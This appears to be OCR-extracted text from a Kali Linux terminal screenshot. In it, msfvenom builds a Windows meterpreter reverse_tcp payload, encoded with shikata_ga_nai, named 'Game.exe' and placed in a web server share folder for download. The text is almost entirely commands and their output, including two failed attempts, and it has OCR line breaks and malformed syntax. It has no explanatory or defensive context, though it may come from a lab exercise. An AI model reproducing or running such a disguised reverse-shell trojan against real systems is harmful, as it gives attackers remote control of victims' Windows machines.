 Home
KALI Linux
root@KALI: /
03:09 AM
root@KALI:/
File Actions Edit View Help
kata_ga_nai –b “\x00” LHOST- 192.168.2.229 –f exe > var/www/html/share/Game.exe
zsh: command not found: Msfvenom
(root💀KALI)-[/]
# msfvenom –p windows/meterpreter/reverse_tcp --platform windows –a x86 -e x86/shi
kata_ga_nai –b “\x00” LHOST- 192.168.2.229 –f exe > var/www/html/share/Game.exe
Attempting to read payload from STDIN...
Error: You must select an arch for a custom payload
(root💀KALI)-[/]
# msfvenom –p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shik
ata_ga_nai -b "\x00" LHOST- 192.168.2.229 -f exe > var/www/html/share/Game.exe
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 27 (iteration=0)
x86/shikata_ga_nai chosen with final size 27
Payload size: 27 bytes
Final size of exe file: 73802 bytes
(root💀KALI)-[/]
# ls -l /var/www/html/share
total 76
-rw-r--r-- 1 root root 73802 Jan 2 03:09 Game.exe
(root💀KALI)-[/]
#
KALI
BY OFFENSIVE SECURITY